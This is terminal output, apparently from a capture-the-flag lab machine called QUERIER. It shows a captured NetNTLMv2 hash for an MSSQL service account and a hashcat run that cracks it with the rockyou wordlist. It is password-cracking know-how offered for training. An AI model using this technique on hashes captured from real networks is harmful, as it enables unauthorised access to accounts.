 MSSQL-SVC::QUERIER:aaaaaaaaaaaaaaaa:157b14671c5183abca62e08e2d830e06:010100000000000080e27c47b86cda01d02020c4bf962d2c00000000010010006d0046006f004f004e0078005400620030010006d0046006f004f004e007800540062000200100075006c00660062006a00760
064004a000400100075006c00660062006a00760064004a000700080080e27c47b86cda010600040002000000080030003000000000000000000000000300000ff0924c4ee8ec001e8fc761aafd9e98b6f10bf8964e23efb4fb8a06d80c970a90a0010000000000000000000000000000000000090
0220063006900660073002f00310030002e00310030002e00310034002e003100320038000000000000000000000000:
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5600 (NetNTLMv2)
Hash.Target......: MSSQL-SVC::QUERIER:aaaaaaaaaaaaaaaa:157b14671c5183a...000000
Time.Started.....: Sat Mar  2 10:51:39 2024, (11 secs)
Time.Estimated...: Sat Mar  2 10:51:50 2024, (0 secs)
Kernel.Feature...: Optimized Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   803.7 kH/s (3.43ms) @ Accel:1024 Loops:1 Thr:1 Vec:4
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 8962265/14344385 (62.48%)
Rejected.........: 4313/8962265 (0.05%)
Restore.Point....: 8958169/14344385 (62.45%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: corradosl6 -> coreyiskool
Hardware.Mon.#1..: Util: 61%
Started: Sat Mar  2 10:51:05 2024
Stopped: Sat Mar  2 10:51:52 2024
┌──(kali㉿akali)-[~]
└─$ hashcat -m 5600 sql.hash /usr/share/wordlists/rockyou.txt --force -O ^^^